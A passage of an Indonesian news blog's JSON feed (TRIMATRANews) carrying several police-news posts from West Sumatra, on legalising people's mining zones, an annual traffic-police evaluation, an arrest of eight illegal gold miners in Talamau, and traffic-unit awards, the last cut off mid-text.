style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR) — Kepastian hukum bagi penambang rakyat di Sumatera Barat kian mendekati kenyataan. Kepala Kepolisian Daerah Sumatera Barat, Irjen Pol. Gatot Tri Suryanta, membawa angin segar usai melakukan pertemuan strategis dengan Menteri Energi dan Sumber Daya Mineral (ESDM) di Jakarta, Selasa (20\/1\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam pertemuan tersebut, Kapolda Sumbar dan Menteri ESDM menyepakati target penyelesaian penetapan Wilayah Pertambangan Rakyat (WPR) di Sumatera Barat pada awal Februari 2026. Kesepakatan ini dinilai sebagai terobosan penting dalam menata aktivitas pertambangan rakyat yang selama ini berada di wilayah abu-abu hukum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPertemuan tingkat tinggi itu juga dihadiri Direktur Jenderal Mineral dan Batubara (Dirjen Minerba). Kehadiran jajaran teknis kementerian menjadi sinyal kuat bahwa pemerintah pusat serius mempercepat proses legalisasi tambang rakyat di daerah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIrjen Pol. Gatot Tri Suryanta menegaskan, Menteri ESDM telah memberikan instruksi langsung kepada jajarannya agar seluruh persyaratan teknis penetapan WPR segera dituntaskan tanpa penundaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut Kapolda, Pemerintah Provinsi Sumatera Barat akan berperan aktif bersama kementerian terkait untuk melengkapi seluruh dokumen dan aspek teknis yang dibutuhkan, mulai dari pemetaan wilayah hingga kajian lingkungan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Tadi Pak Menteri langsung memerintahkan bahwa di awal Februari, WPR-nya harus sudah selesai. Secara teknis nanti Pemprov bersama kementerian terkait akan menyelesaikan seluruh kelengkapan yang diperlukan,” ujar Irjen Pol. Gatot kepada awak media usai pertemuan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenyelesaian WPR ini menjadi fondasi utama bagi penerbitan Izin Pertambangan Rakyat (IPR). Dengan adanya IPR, aktivitas pertambangan yang selama ini dilakukan masyarakat tanpa izin dapat masuk ke dalam sistem legal yang diakui negara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKapolda Sumbar menekankan, pendekatan legalisasi ini bukan semata soal penegakan hukum, melainkan solusi komprehensif untuk menjawab persoalan ekonomi dan lingkungan secara bersamaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menilai, legalisasi tambang rakyat akan membuka ruang pengawasan yang lebih terukur, mencegah praktik perusakan lingkungan, sekaligus memberikan kepastian usaha bagi masyarakat kecil yang menggantungkan hidup dari sektor pertambangan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Ini adalah solusi terbaik. Masyarakat bisa menambang secara legal, lingkungan tetap terjaga, dan kesejahteraan meningkat. Prinsipnya sejalan dengan arahan Presiden Prabowo, sebesar-besarnya sumber daya alam digunakan untuk kemakmuran rakyat,” tegasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELebih jauh, Irjen Pol. Gatot berharap keberadaan WPR dan IPR dapat meredam konflik sosial yang kerap muncul akibat praktik pertambangan ilegal, baik konflik horizontal antarwarga maupun gesekan dengan aparat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan regulasi yang jelas, kontribusi pertambangan rakyat terhadap pendapatan daerah juga diharapkan menjadi lebih optimal, transparan, dan akuntabel, serta dapat diukur dampaknya terhadap lingkungan hidup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELangkah cepat Kapolda Sumbar dalam membangun komunikasi lintas sektor ini memperlihatkan peran aktif kepolisian tidak hanya sebagai penegak hukum, tetapi juga sebagai penggerak solusi strategis bagi pembangunan daerah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJika target awal Februari tercapai, Sumatera Barat berpotensi menjadi salah satu provinsi percontohan dalam penataan pertambangan rakyat yang legal, berkelanjutan, dan berpihak pada masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/1323490474368967726\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/komitmen-kapolda-sumbar-irjen-pol-gatot.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1323490474368967726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1323490474368967726"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/komitmen-kapolda-sumbar-irjen-pol-gatot.html","title":" Komitmen Kapolda Sumbar Irjen Pol Gatot Tri Suryanta dan Menteri ESDM Buka Jalan Legalitas Tambang Rakyat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSTKoswScR7vgL132Nd_MdPocXxgFsndh5krERVC2BWlQTKe3z368yGYBXTIezJ4G0zqQnzNSoMiRBQwS7LgBvSnt5qPrz2V5VZRj6-7Ln4fir7uLhLg4iOo4QN2HpaJXn8LfgeecUPEmw-8bw9hpKXy3_Nkp-lOg4ol7pv_e3NPAfmFNV6rKspWdKuDz\/s72-c\/Screenshot_20260122-173623_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-8079377206954281944"},"published":{"$t":"2026-01-17T18:32:00.000-08:00"},"updated":{"$t":"2026-01-17T18:32:23.012-08:00"},"title":{"type":"text","$t":"Dirlantas Polda Sumbar Kombes Pol H.M. Reza Chairul Akbar Sidiq Pimpin Langsung Anev Tahunan 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQHWRhESbui_szWn2KvvmquKnREgCysr4YXoKWofhPccqEKFy6NpknH8ilOUF2KrK8nhrARy-xk4NErBkfDe-VSxmWsiFojzJED1VPRlsXjFw5maoLEu0HO4NvpwR937dq_6qns1yBaZZlYReZgF34bevTlUj8GSUhQo347qrHE65UTIJIYAXUkAifbfu8\/s1066\/Screenshot_20260118-092450_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"795\" data-original-width=\"1066\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQHWRhESbui_szWn2KvvmquKnREgCysr4YXoKWofhPccqEKFy6NpknH8ilOUF2KrK8nhrARy-xk4NErBkfDe-VSxmWsiFojzJED1VPRlsXjFw5maoLEu0HO4NvpwR937dq_6qns1yBaZZlYReZgF34bevTlUj8GSUhQo347qrHE65UTIJIYAXUkAifbfu8\/s16000\/Screenshot_20260118-092450_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR) — Direktorat Lalu Lintas Polda Sumatera Barat menggelar Analisa dan Evaluasi (Anev) Tahunan 2025 sebagai forum strategis untuk menakar capaian kinerja, membaca dinamika lapangan, serta merumuskan arah kebijakan lalu lintas ke depan. Kegiatan ini dipimpin langsung oleh Dirlantas Polda Sumbar, Kombes Pol H.M. Reza Chairul Akbar Sidiq, yang sejak awal menegaskan pentingnya kepemimpinan hadir utuh dalam proses evaluasi institusi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Dirlantas dari awal hingga akhir kegiatan menjadi penanda bahwa Anev bukan agenda seremonial belaka. Di hadapan jajaran, Kombes Pol Reza Chairul Akbar Sidiq menekankan bahwa evaluasi tahunan adalah ruang refleksi kolektif untuk menguji sejauh mana pelayanan Polantas benar-benar dirasakan masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, sektor lalu lintas merupakan wajah terdepan Polri yang paling sering bersentuhan langsung dengan publik. Setiap interaksi di jalan raya, kata dia, membentuk persepsi masyarakat terhadap negara, sehingga profesionalisme dan integritas personel menjadi harga mati.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDirlantas Polda Sumbar juga menyoroti meningkatnya mobilitas warga di Sumatera Barat yang menuntut perencanaan matang dan respons cepat. Ia menegaskan bahwa setiap pelanggaran dan kecelakaan tidak boleh diperlakukan semata sebagai angka statistik, melainkan persoalan keselamatan manusia dan masa depan keluarga yang terdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnev Tahunan 2025 dipimpin bersama Wadir Lantas Polda Sumbar AKBP Yudho Huntoro, yang turut mengawal jalannya evaluasi secara menyeluruh. Fokus pembahasan meliputi penegakan hukum, pengaturan dan penjagaan lalu lintas, hingga efektivitas edukasi keselamatan jalan kepada masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EForum berlangsung dinamis dengan pemaparan dari masing-masing satuan wilayah. Berbagai tantangan faktual mengemuka, mulai dari kondisi geografis yang beragam, kepadatan arus kendaraan di titik-titik tertentu, hingga perilaku pengguna jalan yang masih abai terhadap keselamatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi hal tersebut, Kombes Pol Reza Chairul Akbar Sidiq mendorong agar setiap kendala tidak berhenti sebagai laporan administratif. Ia meminta seluruh jajaran menyiapkan langkah konkret dan terukur, sehingga evaluasi benar-benar bermuara pada perbaikan berkelanjutan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam arahannya, Dirlantas Polda Sumbar juga menaruh perhatian serius pada kualitas sikap dan etika personel. Ia mengingatkan bahwa Polantas adalah representasi negara di ruang publik, sehingga pendekatan humanis, komunikasi persuasif, dan keputusan yang adil harus menjadi budaya kerja sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnev Tahunan 2025 ini sekaligus menjadi momentum apresiasi bagi personel berprestasi. Penghargaan tersebut dipandang sebagai bentuk penghormatan institusi atas dedikasi anggota yang bekerja di bawah tekanan, risiko tinggi, serta tuntutan pelayanan publik yang tidak ringan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih jauh, Dirlantas Polda Sumbar menegaskan bahwa arah kebijakan ke depan akan difokuskan pada pencegahan kecelakaan. Penguatan edukasi keselamatan, pemanfaatan teknologi lalu lintas, serta peningkatan kualitas sumber daya manusia Polantas menjadi prioritas utama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan kesinambungan antara evaluasi dan perencanaan. Setiap hasil Anev, menurutnya, harus menjadi pijakan dalam penyusunan program kerja berikutnya agar Ditlantas Polda Sumbar terus bergerak maju dan adaptif terhadap perubahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi bawah kendali Kombes Pol Reza Chairul Akbar Sidiq, Anev Tahunan 2025 dimaknai sebagai tonggak konsolidasi internal. Evaluasi tidak hanya mengukur kinerja, tetapi juga memperkuat kesamaan visi dan pola tindak di seluruh jajaran lalu lintas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui forum ini, Ditlantas Polda Sumbar meneguhkan komitmen menghadirkan lalu lintas yang aman, tertib, dan berkeadilan. Keselamatan ditempatkan sebagai nilai utama, sementara kemanusiaan menjadi orientasi pelayanan di setiap langkah Polantas di jalan raya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/8079377206954281944\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/dirlantas-polda-sumbar-kombes-pol-hm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/8079377206954281944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/8079377206954281944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/dirlantas-polda-sumbar-kombes-pol-hm.html","title":"Dirlantas Polda Sumbar Kombes Pol H.M. Reza Chairul Akbar Sidiq Pimpin Langsung Anev Tahunan 2025"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQHWRhESbui_szWn2KvvmquKnREgCysr4YXoKWofhPccqEKFy6NpknH8ilOUF2KrK8nhrARy-xk4NErBkfDe-VSxmWsiFojzJED1VPRlsXjFw5maoLEu0HO4NvpwR937dq_6qns1yBaZZlYReZgF34bevTlUj8GSUhQo347qrHE65UTIJIYAXUkAifbfu8\/s72-c\/Screenshot_20260118-092450_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-1783969554016540464"},"published":{"$t":"2026-01-17T18:10:00.000-08:00"},"updated":{"$t":"2026-01-17T18:10:58.608-08:00"},"title":{"type":"text","$t":"AKBP Agung Tribawanto Tegaskan Perang Terhadap PETI, Delapan Penambang Ilegal Dibekuk di Talamau"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-IRIgx4rPQ1_X-8etCbqrp54LpwgQGNpkmSckFeuULJ-4YUeMfVOHaIB4c-UuQ0wmp1IqyAnaIelUV8lV0A9PpCFdm6HYVLwOc2aFrVsjkpVbNkmA2Gmr5arkcKcVDfs1ZvoMivXOLWtAbIMp-bp6vjP60Vlkchbp4JxH-6vHff5pnY-B55RqjLPjgXV0\/s1039\/Screenshot_20260118-085655_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1039\" data-original-width=\"1036\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-IRIgx4rPQ1_X-8etCbqrp54LpwgQGNpkmSckFeuULJ-4YUeMfVOHaIB4c-UuQ0wmp1IqyAnaIelUV8lV0A9PpCFdm6HYVLwOc2aFrVsjkpVbNkmA2Gmr5arkcKcVDfs1ZvoMivXOLWtAbIMp-bp6vjP60Vlkchbp4JxH-6vHff5pnY-B55RqjLPjgXV0\/s16000\/Screenshot_20260118-085655_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Pasaman Barat (SUMBAR) — Komitmen Kepolisian Resor Pasaman Barat dalam menjaga kelestarian lingkungan kembali ditunjukkan secara nyata. Di bawah kepemimpinan Kapolres Pasaman Barat AKBP Agung Tribawanto, S.I.K., aparat kepolisian bergerak tegas menertibkan aktivitas Penambangan Emas Tanpa Izin (PETI) yang selama ini merusak alam dan meresahkan masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenindakan tersebut dilakukan di Jorong Lubuak Sariak, Nagari Kajai, Kecamatan Talamau, melalui operasi dini hari yang digelar pada Kamis (8\/1\/2026). Operasi ini menjadi bukti bahwa kepolisian tidak menunggu kerusakan semakin parah sebelum bertindak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELangkah penertiban berawal dari laporan masyarakat yang resah dengan aktivitas penambangan ilegal yang berlangsung secara terbuka. Selain mengganggu ketenteraman warga, PETI juga dinilai mengancam ekosistem sungai dan kawasan hutan yang menjadi penyangga kehidupan masyarakat setempat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenindaklanjuti laporan tersebut, Kapolres Pasaman Barat menginstruksikan jajarannya untuk melakukan penegakan hukum secara terukur namun tegas. Operasi lapangan dipimpin langsung oleh Kasat Reskrim Polres Pasaman Barat Iptu Habib Fuad Alhafsi, S.Tr.K., dengan melibatkan personel terlatih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESekitar pukul 03.15 WIB, tim bergerak menuju lokasi dengan medan yang gelap dan akses sulit. Kondisi tersebut tidak menyurutkan langkah aparat untuk memastikan hukum benar-benar hadir di wilayah rawan aktivitas tambang ilegal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESesampainya di lokasi, petugas mendapati satu unit alat berat jenis excavator tengah beroperasi aktif mengeruk material tanah. Temuan ini menguatkan dugaan bahwa aktivitas PETI dilakukan secara terorganisir dan berkelanjutan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETanpa perlawanan berarti, petugas langsung melakukan penyergapan. Delapan orang berhasil diamankan dengan peran berbeda-beda, mulai dari operator alat berat, helper, pengawas lapangan, hingga pekerja lapangan yang terlibat langsung dalam proses penambangan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam operasi tersebut, polisi turut mengamankan sejumlah barang bukti penting. Di antaranya satu unit excavator PC 210F merek SDLG warna kuning, alat dulang emas, karpet plastik hijau, timbangan digital, serta pasir yang diduga mengandung butiran emas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKapolres Pasaman Barat AKBP Agung Tribawanto menegaskan bahwa penertiban PETI bukan sekadar penindakan hukum, melainkan upaya menyelamatkan masa depan lingkungan dan masyarakat. Menurutnya, kerusakan alam akibat tambang ilegal akan berdampak panjang jika dibiarkan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menegaskan tidak akan ada toleransi bagi praktik pertambangan ilegal di wilayah Pasaman Barat. Penegakan hukum akan dilakukan secara konsisten sebagai bentuk pencegahan sekaligus pembelajaran bagi masyarakat agar tidak terlibat dalam aktivitas yang merugikan banyak pihak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAKBP Agung Tribawanto juga mengimbau masyarakat untuk berperan aktif menjaga lingkungan dengan tidak terlibat maupun melindungi aktivitas PETI. Setiap laporan masyarakat, kata dia, akan ditindaklanjuti secara serius dan profesional.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESaat ini, seluruh pelaku beserta barang bukti telah diamankan di Mapolres Pasaman Barat untuk menjalani proses penyidikan lebih lanjut. Para pelaku dijerat dengan ketentuan pidana dalam Undang-Undang Mineral dan Batubara serta peraturan perundang-undangan terkait, dengan ancaman hukuman berat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenertiban ini menjadi pesan keras bahwa di bawah komando AKBP Agung Tribawanto, Polres Pasaman Barat berdiri di garda terdepan menjaga supremasi hukum, melindungi lingkungan, dan memastikan generasi mendatang tidak mewarisi alam yang rusak akibat keserakahan segelintir pihak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/1783969554016540464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/akbp-agung-tribawanto-tegaskan-perang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1783969554016540464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1783969554016540464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/akbp-agung-tribawanto-tegaskan-perang.html","title":"AKBP Agung Tribawanto Tegaskan Perang Terhadap PETI, Delapan Penambang Ilegal Dibekuk di Talamau"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-IRIgx4rPQ1_X-8etCbqrp54LpwgQGNpkmSckFeuULJ-4YUeMfVOHaIB4c-UuQ0wmp1IqyAnaIelUV8lV0A9PpCFdm6HYVLwOc2aFrVsjkpVbNkmA2Gmr5arkcKcVDfs1ZvoMivXOLWtAbIMp-bp6vjP60Vlkchbp4JxH-6vHff5pnY-B55RqjLPjgXV0\/s72-c\/Screenshot_20260118-085655_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-8504005705345491330"},"published":{"$t":"2026-01-17T17:51:00.000-08:00"},"updated":{"$t":"2026-01-17T17:51:55.854-08:00"},"title":{"type":"text","$t":"Kombes Pol Reza Choirul Akbar Apresiasi Satlantas Payakumbuh dengan Empat Penghargaan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_6auzvyZ5Tg8pcpnMI9dqK-RnQc8fSP8nXnZ-P9uysGRWuLW5mXzKo4PN8GIpTdd9twyGpfzPlDujiGmSK7r_d-vThHCzuX_-wLtSvy9H8E3ogExyLxxNT1H2mRRHh2JVYuAGIzk8NWJ-mWviC9HhCNakQaAfKGmSfTv-nToDUMuUekJ4dvL5JspE3Yuv\/s1023\/Screenshot_20260118-084215_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"710\" data-original-width=\"1023\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_6auzvyZ5Tg8pcpnMI9dqK-RnQc8fSP8nXnZ-P9uysGRWuLW5mXzKo4PN8GIpTdd9twyGpfzPlDujiGmSK7r_d-vThHCzuX_-wLtSvy9H8E3ogExyLxxNT1H2mRRHh2JVYuAGIzk8NWJ-mWviC9HhCNakQaAfKGmSfTv-nToDUMuUekJ4dvL5JspE3Yuv\/s16000\/Screenshot_20260118-084215_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Payakumbuh (SUMBAR) — Evaluasi kinerja lalu lintas tahunan yang digelar Direktorat Lalu Lintas Polda Sumatera Barat menjadi panggung penilaian objektif atas konsistensi kerja satuan di lapangan, di bawah kepemimpinan Direktur Lalu Lintas Polda Sumbar, Kombes Pol Reza Choirul Akbar Siddiq.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan Analisis dan Evaluasi (Anev) tahunan Satlantas se-Polda Sumbar yang berlangsung pada Kamis (15\/1) menempatkan standar profesionalisme, ketepatan administrasi, dan 